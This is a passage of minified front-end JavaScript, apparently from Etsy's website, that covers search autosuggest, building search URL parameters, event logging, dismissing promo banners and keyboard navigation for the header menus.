Kt{constructor(){Yt(this,"$searchInput",void 0);this.$searchInput=l()("[data-id='search-query']")}enableAutosuggest(){var e;null===this||void 0===this||null===(e=this.$searchInput)||void 0===e?void 0:e.autosuggest("/suggestions_ajax.php",{container:"[data-id='search-suggestions']",target:"li:not(.unselectable)",relatively_positioned:true,use_whole_row:true,max_list_size:12,prevent_enter:true},"Suggestions")}}const Xt=Kt;const Zt="keyboard";const Qt="click";const Jt="gnav_perform_search";const en="gnav_search_focus";const tn=function(e){this.$search_form=e||l()("[data-gnav-search]");this.$search_query=this.$search_form.find("[data-id='search-query']");this.trigger_method=null;this.window_gained_focus=false;this.search_focus_method=null};tn.readSearchTriggerCookieAndMaybeFireEvent=function(){let e=U["default"].readTransientValue(Jt);if(e){p["default"].logEvent(e);U["default"].eraseTransientValue(Jt)}e=U["default"].readTransientValue(en);if(e){p["default"].logEvent(e);U["default"].eraseTransientValue(en)}};tn.prototype={bindEvents(){this.$search_form.on("keypress",l().proxy((function(e){13==e.which&&(this.trigger_method=Zt)}),this)).on("click","[data-id='gnav-search-submit-button']",l().proxy((function(e){this.trigger_method||(this.trigger_method=Qt)}),this)).on("submit",l().proxy((function(e){U["default"].setTransientValue(Jt,{event_name:Jt,interaction_type:this.trigger_method});this.trigger_method=null}),this));this.$search_query.on("mousedown",l().proxy((function(e){const t=l()(e.target);t.is(":focus")||(this.search_focus_method=Qt)}),this)).on("focus",l().proxy((function(e){if(!this.window_gained_focus){this.search_focus_method||(this.search_focus_method=Zt);U["default"].setTransientValue(en,{event_name:en,interaction_type:this.search_focus_method});this.search_focus_method=null}this.window_gained_focus=false}),this));l()(window).on("focus",l().proxy((function(){this.$search_query.is(":focus")&&(this.window_gained_focus=true)}),this))}};const nn=tn;const sn=300;const an=window.Etsy||{};an.Search=an.Search||{};an.Search.Parameters=function(e){this.options=l().extend({baseURL:"/search"},e);this.searchOptions=null;this.parameters={q:null,order:null,ship_to:null,page:null,min:null,max:null,color:null,locationQuery:null,error_id:null,spelling_accepted:null,spelling_corrected:null,item_language:null,language_carousel:null,delivery_days:null,ref:null,explicit_scope:null,group_by_shop:null,my_etsy:null,as_prefix:null,all:null,features:null,promoted:null,sorted:null,is_discounted:null};this.filters_to_clear=h["default"].getData("filter_keys_to_clear",[]);this.subdir_code=this._getSubdirCode();this.category=this._getPopulatedCategory();l().extend(this.parameters,this._getPopulatedSearchOptions());this._setParameter("search_language_refinement",null)};an.Search.Parameters.Names={QUERY:"q",ORDER:"order",SHIP_TO:"ship_to",PAGE:"page",MIN_PRICE:"min",MAX_PRICE:"max",ITEM_LANGUAGE:"item_language",LOCATION_QUERY:"locationQuery",ERROR_ID:"error_id",GROUP_BY_SHOP:"group_by_shop",SPELLING_ACCEPTED:"spelling_accepted",SPELLING_CORRECTED:"spelling_corrected",LANGUAGE_CAROUSEL:"language_carousel",DELIVERY_DAYS:"delivery_days",REF:"ref",EXPLICIT_SCOPE:"explicit_scope",MY_ETSY:"my_etsy",GIFT_CARD:"gift_card",VARIATION_SIZE:"size",RECIPIENT:"recipient",INSTANT_DOWNLOAD:"instant_download",COLOR_FILTER:"color",TEAM_FILTER:"team",AUTOSUGGEST_PREFIX:"as_prefix",ALL_ITEMS:"all",CUSTOMIZABLE:"customizable",FEATURES:"features",PROMOTED:"promoted",SORTED:"sorted",IS_DISCOUNTED:"is_discounted"};an.Search.Parameters.OptionNames=l().extend(an.Search.Parameters.Names,{PREV_SEARCH_TERM:"prev_search_term"});an.Search.Parameters.Order={MOST_RELEVANT:"most_relevant",MOST_RECENT:"most_recent",HIGHEST_PRICE:"price_desc",LOWEST_PRICE:"price_asc"};an.Search.Parameters.prototype={COOKIE_NAME_SEARCH_OPTIONS:"search_options",searchQueryInput:l()("[data-id='search-query']"),searchTypeInput:l()("#search-type"),abOverrideInput:l()("input[name=ab_override]"),shopNameInput:l()("input[name=shopname]"),locationNameInput:l()("#search-location-name"),isDefaultLanguageInput:l()("#search-is-default-language"),isSearchResultsPageNode:l()("#is-search-results-page"),searchRegionPreferenceInput:l()("#search-region-preference"),searchRegionDetectedInput:l()("#search-region-detected"),getURL(){let e=this._getBaseUrl();this.category.length>0&&(e+="/"==e?this.category.join("/"):`/${this.category.join("/")}`);"/"!=e||0!=this.category.length&&this.category[0]||(e=this.options.baseURL);this.subdir_code&&(e=`/${this.subdir_code}${e}`);const t=[];const n=this;l().each(this.parameters,((e,s)=>{if(n._isNonpersistedParameter(e,s))return;const i=`${encodeURIComponent(e)}=${n.encodeParamValue(e,s)}`;t.push(i)}));0<t.length&&(e+=`?${t.join("&")}`);const s=l()("input[name='locationQuery']").val();s&&(e=Ne["default"].appendOrReplaceParameters(e,{locationQuery:s,entry_point:"local_search"}));return e},encodeParamValue(e,t){if(e===an.Search.Parameters.Names.QUERY)return this.urlencodePHPCompatHack(t);return encodeURIComponent(t)},urlencodePHPCompatHack(e){return l().map(`${e}`.split(""),(e=>{if("'"===e)return"%27";return encodeURIComponent(e)})).join("")},performSearch(e,t,n){if(h["default"].getBoolean("search_page_type",false)&&(h["default"].getBoolean("is_async_search_page",false)||!h["default"].getBoolean("no_results_page",false))&&this.getQuery())return;n||this.maybeResetOptions();this.saveSearchOptions();const s=this.getURL();p["default"].logEventImmediately({event_name:"search_submitted",query:this.getQuery(),from_reformulation:false});e?(t||window).open(s):document.location.href=s},replaceState(){this.maybeResetOptions();this.saveSearchOptions();const e=this.getURL();history.replaceState(this,l()("title").text(),e)},updateParameter(e,t){return this._setParameter(e,t.apply(null,[].concat.apply([this._getParameter(e)],[].slice.call(arguments,2))))},maybeResetOptions(){if(!this._isSearchQueryRelatedToPrevious()){this.unsetCategory();this.setOrder(an.Search.Parameters.MOST_RELEVANT);this.unsetPriceRange();this.unsetLocationFilter();this.unsetItemLanguage();this.resetShipTo();this.unsetSizeVariationFilter();this.unsetRecipient();this.unsetColorFilter();this.unsetTeamFilter();this.unsetAllItems();this.unsetPromoted();this.unsetSorted()}},_hasMarketplaceInCategory(e){return e&&-1!=l().inArray(e[0],["handmade","vintage","supplies"])},setCategory(e){const t=this.getCategory();e&&this._hasMarketplaceInCategory(t)&&!this._hasMarketplaceInCategory(e)&&(e=[t[0]].concat(e));this.category=e;return this},getCategory(){return this.category},setMarketplace(e){let t=this.getCategory();t&&-1!==l().inArray(t[0],["handmade","vintage","supplies"])&&(t=t.slice(1));this.category="all_items"==e?t:[e].concat(t);return this},unsetCategory(){this.category=[];return this},getQuery(){return this._getParameter(an.Search.Parameters.Names.QUERY)},setQuery(e){return this._setParameter(an.Search.Parameters.Names.QUERY,e)},setPreviousQuery(e){void 0==this._getSearchOptionByName(an.Search.Parameters.OptionNames.PREV_SEARCH_TERM)&&(this.searchOptions={});this.searchOptions["prev_search_term"]=encodeURIComponent(e);return this},unsetPreviousQuery(){delete this.searchOptions["prev_search_term"];return this},setOrder(e){return this._setParameter(an.Search.Parameters.Names.ORDER,e)},setShipTo(e){return this._setParameter(an.Search.Parameters.Names.SHIP_TO,e)},unsetShipTo(){return this._setParameter(an.Search.Parameters.Names.SHIP_TO,"ZZ")},resetShipTo(){return this._setParameter(an.Search.Parameters.Names.SHIP_TO,this._getShipToDefaultValue())},setDeliveryDays(e){return this._setParameter(an.Search.Parameters.Names.DELIVERY_DAYS,e)},unsetDeliveryDays(){return this._unsetParameter(an.Search.Parameters.Names.DELIVERY_DAYS)},setTeamFilter(e){return this._setParameter(an.Search.Parameters.Names.TEAM_FILTER,e)},setColorFilter(e){return this._setParameter(an.Search.Parameters.Names.COLOR_FILTER,e)},setSizeVariationFilter(e){return this._setParameter(an.Search.Parameters.Names.VARIATION_SIZE,e)},unsetSizeVariationFilter(){return this._unsetParameter(an.Search.Parameters.Names.VARIATION_SIZE)},unsetRecipient(){return this._unsetParameter(an.Search.Parameters.Names.RECIPIENT)},unsetColorFilter(){return this._unsetParameter(an.Search.Parameters.Names.COLOR_FILTER)},unsetTeamFilter(){return this._unsetParameter(an.Search.Parameters.Names.TEAM_FILTER)},setAllItems(){return this._setParameter(an.Search.Parameters.Names.ALL_ITEMS,1)},unsetAllItems(){return this._unsetParameter(an.Search.Parameters.Names.ALL_ITEMS)},setGroupByShop(e){return this._setParameter(an.Search.Parameters.Names.GROUP_BY_SHOP,e)},setPage(e){return this._setParameter(an.Search.Parameters.Names.PAGE,e)},getPage(){const e=this._getParameter(an.Search.Parameters.Names.PAGE);if(e)return e;return 1},unsetPage(){return this._unsetParameter(an.Search.Parameters.Names.PAGE)},setPriceRange(e,t){return this._setParameter(an.Search.Parameters.Names.MIN_PRICE,e)._setParameter(an.Search.Parameters.Names.MAX_PRICE,t)},getPriceMin(){return this._getParameter(an.Search.Parameters.Names.MIN_PRICE)},getPriceMax(){return this._getParameter(an.Search.Parameters.Names.MAX_PRICE)},unsetPriceRange(){return this._setParameter(an.Search.Parameters.Names.MIN_PRICE,null)._setParameter(an.Search.Parameters.Names.MAX_PRICE,null)},setLocationFilter(e){return this._setParameter(an.Search.Parameters.Names.LOCATION_QUERY,e)},getLocationFilter(){return this._getParameter(an.Search.Parameters.Names.LOCATION_QUERY)},unsetLocationFilter(){return this._unsetParameter(an.Search.Parameters.Names.LOCATION_QUERY)},setErrorId(e){return this._setParameter(an.Search.Parameters.Names.ERROR_ID,e)},unsetErrorId(){return this._unsetParameter(an.Search.Parameters.Names.ERROR_ID)},setSpellingAccepted(e){return this._setParameter(an.Search.Parameters.Names.SPELLING_ACCEPTED,e)},unsetSpellingAccepted(){return this._unsetParameter(an.Search.Parameters.Names.SPELLING_ACCEPTED)},setSpellingCorrected(e){return this._setParameter(an.Search.Parameters.Names.SPELLING_CORRECTED,e)},unsetSpellingCorrected(){return this._unsetParameter(an.Search.Parameters.Names.SPELLING_CORRECTED)},getItemLanguage(){return this._getParameter(an.Search.Parameters.Names.ITEM_LANGUAGE)},setItemLanguage(e){this._setParameter("search_language_refinement","top_facet");return this._setParameter(an.Search.Parameters.Names.ITEM_LANGUAGE,e)},unsetItemLanguage(){return this._unsetParameter(an.Search.Parameters.Names.ITEM_LANGUAGE)},setLanguageCarousel(e){return this._setParameter(an.Search.Parameters.Names.LANGUAGE_CAROUSEL,e?"yes":"no")},unsetLanguageCarousel(){return this._unsetParameter(an.Search.Parameters.Names.LANGUAGE_CAROUSEL)},setExplicitScope(e){return this._setParameter(an.Search.Parameters.Names.EXPLICIT_SCOPE,e)},setIsDiscounted(e){return this._setParameter(an.Search.Parameters.Names.IS_DISCOUNTED,e)},getExplicitScope(){return this._getParameter(an.Search.Parameters.Names.EXPLICIT_SCOPE)},setRef(e){return this._setParameter(an.Search.Parameters.Names.REF,e)},unsetRef(){return this._unsetParameter(an.Search.Parameters.Names.REF)},setAsPrefix(e){return this._setParameter(an.Search.Parameters.Names.AUTOSUGGEST_PREFIX,e)},unsetAsPrefix(){return this._unsetParameter(an.Search.Parameters.Names.AUTOSUGGEST_PREFIX)},setPromoted(e){return this._setParameter(an.Search.Parameters.Names.PROMOTED,e)},unsetPromoted(){return this._unsetParameter(an.Search.Parameters.Names.PROMOTED)},setSorted(e){return this._setParameter(an.Search.Parameters.Names.SORTED,e)},unsetSorted(){return this._unsetParameter(an.Search.Parameters.Names.SORTED)},_getShipToDefaultValue(){const e=l()("#search-region-preference").val();const t=l()("#search-region-detected").val();if("XX"===e||"ZZ"===e)return"ZZ";if(!e)return t;return e},_getPopulatedSearchOptions(){const e={};e[an.Search.Parameters.Names.ORDER]=an.Search.Parameters.Order.MOST_RELEVANT;e[an.Search.Parameters.Names.SHIP_TO]=this._getShipToDefaultValue();e[an.Search.Parameters.Names.QUERY]=this.searchQueryInput.val();l().extend(e,this._getPersistentListingSearchOptions());const t=this._getSearchURLParameters();l().extend(e,t);return e},_getSubdirCode(){const e=an.Context.data;if(e&&e.locale_settings&&e.locale_settings.subdir_code)return e.locale_settings.subdir_code;return""},_getPopulatedCategory(){const e=l()("#search-bar, #gnav-search").attr("facet-path");return e?e.split("/"):[]},_getBaseUrl(){if(this._isSearchResultsPage()&&window.location.pathname.indexOf(this.options.baseURL)<0)return"/";return this.options.baseURL},_getSearchURLParameters(e){if(!this._isSearchResultsPage())return{};if(e&&!this._isSearchQueryRelatedToPrevious())return{};const t=Ne["default"].getParameters();delete t[an.Search.Parameters.Names.QUERY];this.filters_to_clear.forEach((e=>{delete t[e]}));return t},_isSearchResultsPage(){return 0<this.isSearchResultsPageNode.length&&this.isSearchResultsPageNode.val()},_isNonpersistedParameter(e,t){return"vintage_rewrite"==e||"original_query"==e||"orig_facet"==e||"sqs"==e||null===t||"undefined"===typeof t},_isSearchQueryRelatedToPrevious(){return!!this.getExplicitScope()},_getPersistentListingSearchOptions(){const e={};l().extend(e,this._getPersistRelatedListingSearchOptions());return e},_getPersistRelatedListingSearchOptions(){const e={};if(!this._isSearchQueryRelatedToPrevious())return e;this._setOptionBySearchOption(e,an.Search.Parameters.Names.ORDER,an.Search.Parameters.Order.MOST_RELEVANT);this._setOptionBySearchOption(e,an.Search.Parameters.Names.SHIP_TO);"XX"===e[an.Search.Parameters.Names.SHIP_TO]&&(e[an.Search.Parameters.Names.SHIP_TO]="ZZ");this.isDefaultLanguageInput.val()||this._setOptionBySearchOption(e,an.Search.Parameters.Names.LANGUAGE_CAROUSEL);return e},_getParameter(e){return this.parameters[e]},_setParameter(e,t){this.parameters[e]=t;return this},_unsetParameter(e){return this._setParameter(e,null)},_unsetParameters(e){for(let t=0;t<e.length;t++)this._unsetParameter(e[t]);return this},_setOptionBySearchOption(e,t,n,s){const i=this._getSearchOptionByName(t);let a;"undefined"!==typeof i&&("undefined"!==typeof s?-1!==s.indexOf(i)&&(a=i):a=i);"undefined"!==typeof a?e[t]=a:"undefined"!==typeof n&&(e[t]=n)},_setOptionByInput(e,t,n){"undefined"!==typeof n&&n.length>0&&(e[t]=n.val())},_safeParseJSON(e){if(null===e)return null;try{return JSON.parse(e)}catch(t){return null}},_getSearchOptionByName(e){if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}const t=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);this.searchOptions=this._safeParseJSON(t);if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}return},saveSearchOptions(){const e=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);let t={};e&&(t=this._safeParseJSON(e)||{});const n={prev_search_term:encodeURIComponent(this.parameters.q?this.parameters.q.substr(0,sn):this.parameters.q),order:this.parameters.order,ship_to:this.parameters.ship_to,item_language:this.parameters.item_language,language_carousel:this.parameters.language_carousel};const s=this;const i=function(e){const i=s.parameters[e];i?n[e]=i:t.hasOwnProperty(e)&&(n[e]=t[e])};i("locationQuery");const a=JSON.stringify(n);U["default"].setCookie(this.COOKIE_NAME_SEARCH_OPTIONS,a)}};var on=n(86577);const rn=e=>{const t=h["default"].getData("search_page_type",false);t&&!Ne["default"].getPath().includes("/search")&&on["default"].info("Search bundle served outside of search page",{location:Ne["default"].getLocationHref(),isMobile:e})};const ln=(e={},t)=>{false;let n=e.message||e.statusText;"error"===n&&(n=`Error with status code ${e.status}`);const s={};"object"===typeof e&&e.stack&&(s.stack=e.stack);const i=new Error(`${t}: ${n||"no error message"}`);g["default"].captureException(i,{extra:s})};const un=(e={},t,n={})=>{false;let s=e.message||e.statusText;"error"===s&&(s=`Error with status code ${e.status}`);const i={...n};"object"===typeof e&&e.stack&&(i.stack=e.stack);const a=new Error(`${t}: ${s||"no error message"}`);g["default"].captureException(a,{extra:i})};const cn=()=>{if(void 0!==(history&&history.pushState)){I["default"].increment("search2.history.supported",.1);return true}I["default"].increment("search2.history.unsupported",.1);return false};const dn={logIfNotSearchPath:rn,logErrorToSentry:ln,logErrorToSentryWithData:un,doesBrowserSupportHistoryManipulation:cn};const pn="Search Handler";const hn={favorites:true,favoriteshops:true,vintage:true,supplies:true,handmade:true,all:true,"":true};class fn{getURL(e,t){const n=this.getSearchFields(t);const s=this.getSearchType(n);const i=this.getParametersFunction(n);if(null===i)return null;const a=i(e,s,n);a.maybeResetOptions();a.saveSearchOptions();return a.getURL()}isListingSearch(e){return!!hn[this.getSearchType(e)]}getSearchFields(e){const t=e.serializeArray();const n={};for(let s=0;s<t.length;s++)n[t[s].name]=t[s].value;return n}getSearchType(e){return e["search_type"].toLowerCase()}getParametersFunction(e){if("undefined"===typeof e["search_type"])return null;if(this.isListingSearch(e))return this.getSearchParametersOnListingSearch;if(this.isCategorySearch(e))return this.getSearchParametersOnCategorySearch;return null}isCategorySearch(e){return e&&e.search_type&&e.search_type.match(/category_tags_/)}getSearchParametersOnListingSearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(e);s.unsetSpellingCorrected();s.unsetSpellingAccepted();"all"!==t&&s.setCategory([t]);n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["is_discounted"]&&s.setIsDiscounted(n["is_discounted"]);const i=n["ref"];if(i){s.setRef(i);i.indexOf("auto")>-1&&n["as_prefix"]&&s.setAsPrefix(n["as_prefix"])}return s}getSearchParametersOnCategorySearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(n["search_query"]);try{const e=n.search_type.match(/category_tags_(.*)$/)[1].split(".");s.setCategory(e)}catch(i){dn.logErrorToSentry(i,pn)}n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["ref"]&&s.setRef(n["ref"]);return s}}const gn=function(){const e=new fn;let t=l()("#search-bar, #gnav-search");function n(t){const n=l()(t.target);if(0===n.find("input[name='ref']").length){const e=l()('<input type="hidden" name="ref" value="search_bar" />');n.append(l()(e))}const i=e.getSearchFields(n);const a=s(i);const o="_blank"===n.attr("target");if(null!==a&&"undefined"!==typeof i["search_type"]){t.preventDefault();a(e.getSearchType(i),i,o)}}function s(t){if("undefined"===typeof t["search_type"])return null;if(e.isListingSearch(t))return a;if(e.isCategorySearch(t))return o;return null}function i(e){return e["search_query"]}function a(t,n,s){e.getSearchParametersOnListingSearch(i(n),t,n).performSearch(s)}function o(t,n,s){e.getSearchParametersOnCategorySearch(n["search_query"],t,n).performSearch(s)}return{init(){t=l()("#search-bar, #gnav-search");t.on("submit",n)}}}();const _n=gn;function vn(e,t={}){const n="/api/v3/ajax/bespoke/member/notices/dismiss";const s={key:e};t&&t.hasOwnProperty("reinstate_date")&&(s["reinstate_date"]=t["reinstate_date"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}const mn="[data-etsy-promo-banner]",bn="[data-etsy-promo-banner-dismiss]",yn="[data-etsy-promo-banner-cta]";function En(e){return e.closest(mn)}const wn=e=>{const t=h["default"].getData("etsy_promo_extra_event_props",{});return t[e]||{}};function Sn(e){return{dismissEventName:e.data("etsyPromoDismissEventName"),ctaEventName:e.data("etsyPromoCtaEventName"),cookieName:e.data("etsyPromoCookieName"),cookieExpires:e.data("etsyPromoCookieExpires"),noticeKey:e.data("etsyPromoNoticeKey"),ctaEventPageType:e.data("etsyPromoPageType")}}function Cn(e,t){return`${e}=1; expires=${t}; path=/`}function An(e,t,n="logEvent"){const s=wn(e);e&&e.length&&p["default"][n]({event_name:e,page_type:t,...s})}function Tn(e){const t=Sn(e);e.remove();An(t.dismissEventName,t.ctaEventPageType);!t.cookieName||!t.cookieExpires||(document.cookie=Cn(t.cookieName,t.cookieExpires));t.noticeKey&&l().ajax(vn(t.noticeKey))}function On(){const e=En(l()(this));if(!e.length)throw new Error("Can't find banner for dismiss target");Tn(e)}function In(e){const t=Sn(e);const n=e.find(yn);const s=n.is("a")?"logEventImmediately":"logEvent";An(t.ctaEventName,t.ctaEventPageType,s)}function Ln(){const e=En(l()(this));if(!e.length)throw new Error("Can't find banner for cta target");In(e)}function Nn(){l()(document).on("click",bn,On).on("click",yn,Ln)}const Fn={init:Nn,dismissBanner:Tn,ctaClicked:In,BANNER_SELECTOR:mn};var Pn=n(21298);function Dn(){this.$menu=null;this.activateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.removeClass("hidden");t.find("a").addClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.open")};this.deactivateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.addClass("hidden");t.find("a").removeClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.close")};this.init=function(){this.$menu=l()('[data-sub-nav="shop"] .subnav-body.subnav-body-left');this.$menu.length&&this.$menu.menuAim({activate:l().proxy(this.activateSubmenu,this),deactivate:l().proxy(this.deactivateSubmenu,this)});l()('.has-sub-nav[data-sub-nav="shop"]').on("click",(e=>{l()('.sub-nav[data-sub-nav="shop"] a.subnav-text-link').first().trigger("mouseover")}))}}var xn=n(14484);const Rn={setMenuKeyboardNavigation(e,t){const n=t||[];function s(t){const n=t.attr("id");e.attr("aria-activedescendant",n);t.trigger("focus")}if(!e.length)return;if("menu"!==e.attr("role"))throw new Error(`${e} must have a role set to "menu".`);const i=e.find('[role="menuitem"]').filter(":not(:disabled)").filter(":not(:hidden)");e.off("keydown.a11yMenuFocus");e.on("keydown.a11yMenuFocus",(e=>{if(e.keyCode===xn["default"].UP||e.keyCode===xn["default"].DOWN){e.preventDefault();const t=l()(document.activeElement);const n=i.index(t);if(e.keyCode===xn["default"].UP){if(0===n){s(i.eq(i.length-1));return}s(i.eq(n-1))}if(e.keyCode===xn["default"].DOWN){if(n===i.length-1){s(i.first());return}s(i.eq(n+1))}}if(e.keyCode===xn["default"].ENTER||e.keyCode===xn["default"].SPACE){e.preventDefault();l()(e.target).trigger("menu-item-activate",[e])}e.keyCode===xn["default"].RIGHT&&l()(e.target).trigger("menu-item-open-submenu",[e]);if(e.keyCode===xn["default"].LEFT||e.keyCode===xn["default"].ESC||n.shiftTabTriggersLeave&&e.shiftKey&&e.keyCode===xn["default"].TAB){e.preventDefault();l()(e.target).trigger("menu-item-leave",[e])}}))}};var kn=n(20580);const Mn=function(e){this.link=e;this.$popup=l()("#sub-nav-notification-navigation");this.bindEvents()};Mn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this))};Mn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false)};Mn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};const Bn=Mn;const Un=function(e,t){let n,s=`${t}-${`${(new Date).valueOf()}`.slice(-6)}`,i=e.length;while(i--){n=e[i];n.hasAttribute("id")||n.setAttribute("id",`${s}-${i}`)}};const Hn=Un;const qn=function(e){this.link=e;this.$popup=l()("#sub-nav-shop-navigation");this.$topMenuContainer=l()("#sub-nav-shop-navigation-top-menu");this.$bottomMenuContainer=l()("#shop-nav-shop-navigation-bottom");this.$leftMenuContainer=l()("#sub-nav-shop-navigation-left-menu");this.$rightMenuContainer=l()("#sub-nav-shop-navigation-right-menu");this.$leftMenuItems=l()("#sub-nav-shop-navigation-left-menu").find('[role="menuitem"]');this.$rightMenus=l()("#sub-nav-shop-navigation-right-menu").find('[role="menu"]');this.$firstFocusableItem=this.getFirstFocusableItem();this.assignUniqueIds();this.bindEvents()};qn.prototype.assignUniqueIds=function(){this.rightMenuContainerLinks={};this.$rightMenus.each(l().proxy((function(e,t){const n=l()(t);const s=n.attr("id");this.rightMenuContainerLinks[s]=n.find('[role="menuitem"]').toArray();Hn(this.rightMenuContainerLinks[s],s)}),this))};qn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));this.$leftMenuContainer.on("menu-item-open-submenu menu-item-activate a11y.globalnav.shopmenu.submenu.open",'[role="menuitem"]',l().proxy((function(e){const t=l()(document.activeElement);if("true"===t.attr("aria-haspopup")&&"menuitem"===t.attr("role")){const e=`#${t.attr("aria-owns")}`;const n=l()(e);this.$leftMenuItems.attr("expanded",false);this.$leftMenuItems.removeClass("is-selected");t.trigger("focus");t.attr("expanded",true);t.addClass("is-selected");this.$rightMenus.addClass("hidden");n.removeClass("hidden");Rn.setMenuKeyboardNavigation(n);n.find('[role="menuitem"]').first().trigger("focus")}else"menu-item-activate"===e.type&&t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===xn["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$topMenuContainer.on("keydown",l().proxy((function(e){if(e.keyCode===xn["default"].TAB&&e.shiftKey&&l()(document.activeElement).is(this.$firstFocusableItem)){e.preventDefault();this.closePopup();this.focusPreviousLink();return}if(e.keyCode===xn["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$bottomMenuContainer.on("keydown",'[role="menuitem"]',l().proxy((function(e){if(e.keyCode===xn["default"].TAB){e.preventDefault();if(e.shiftKey){if(this.$topMenuContainer.find(".edit-shop-link").length>0)this.$topMenuContainer.find(".edit-shop-link").parent("a").trigger("focus");else if(this.$topMenuContainer.find(".shop-link").length>0)this.$topMenuContainer.find(".shop-link").parent("a").trigger("focus");else{this.closePopup();this.focusPreviousLink()}return}this.closePopup();this.focusNextLink();return}}),this));this.$rightMenuContainer.on("menu-item-activate",'[role="menuitem"]',l().proxy((e=>{const t=l()(e.target);t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",'[role="menuitem"]',l().proxy((e=>{e.stopPropagation();const t=l()(e.target);const n=t.parents('[role="menu"]').data("shop-nav-sub");l()(`#sub-nav-shop-menuitem-${n}`).trigger("focus")}),this));this.$popup.on("click","[data-action-try-shop-manager]",l().proxy((e=>{e.preventDefault();p["default"].logEvent({event_name:"mcnav_temp_opt_in",loc:location.href},(()=>{location.href=e.currentTarget.href}))}),this))};qn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$firstFocusableItem.trigger("focus");Rn.setMenuKeyboardNavigation(this.$leftMenuContainer)};qn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};qn.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};qn.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};qn.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};qn.prototype.getFirstFocusableItem=function(){return this.$topMenuContainer.find(".shop-link").length>0?this.$topMenuContainer.find(".shop-link").parent("a"):this.$topMenuContainer.find(".edit-shop-link").length>0?this.$topMenuContainer.find(".edit-shop-link").parent("a"):this.$leftMenuContainer.find('[role="menuitem"]').first()};const jn=qn;const $n=function(e){this.link=e;this.$popup=l()("#sub-nav-user-navigation");this.$menu=this.$popup.find('[role="menu"]');this.menu=this.$menu[0];this.menuLinks=this.$popup.find('[role="menuitem"]').toArray();Hn(this.menuLinks,"sub-nav-user-menu");this.bindEvents()};$n.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));l()(this.menuLinks).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===xn["default"].ESC){this.closePopup();this.focusOriginalLink()}}),this)).on("menu-item-activate",l().proxy((e=>{window.location=l()(e.target).attr("href")}),this)).on("keydown",l().proxy((function(e){if(e.keyCode===xn["default"].TAB){e.preventDefault();this.closePopup();if(e.shiftKey){this.focusPreviousLink();return}this.focusNextLink()}}),this))};$n.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$menu.find('[role="menuitem"]').first().trigger("focus");Rn.setMenuKeyboardNavigation(this.$menu)};$n.prototype.closePopup=function(){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};$n.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};$n.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};$n.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};const Gn=$n;function Vn(){l()("#gnav-header-inner [aria-haspopup]").each(((e,t)=>{const n=l()(t).parents("[data-sub-nav]").data("sub-nav");"shop"===n?new jn(t):"user"===n?new Gn(t):"notification"===n&&new Bn(t)}))}var Wn=n(78755);const zn="NotificationsRendered";const Yn=function(e){this.menu=e;this.setup()};Object.assign(Yn.prototype,{setup(){return this.addEventListeners()},addEventListeners(){document.addEventListener(zn,this.updateMenuItems.bind(this));return this},updateMenuItems(){this.menu.menuCore.ui.items=this.menu.menuCore.ui.body.querySelectorAll(M.SELECTORS.MENU_ITEMS)}});const Kn=Yn;const Xn="NotificationsRendered";const Zn="scroll";const Qn="wtMenuClose";const Jn="wt-animated--appear-01";const es="wt-animated--disappear-01";const ts="[data-notifications-shadow]";const ns="[data-notifications-items]";const ss=function(e){this.menu=e;this.setup()};Object.assign(ss.prototype,{setup(){this.menu.menuCore.ui.element.addEventListener(Qn,this.removeScrollEventListener.bind(this));return 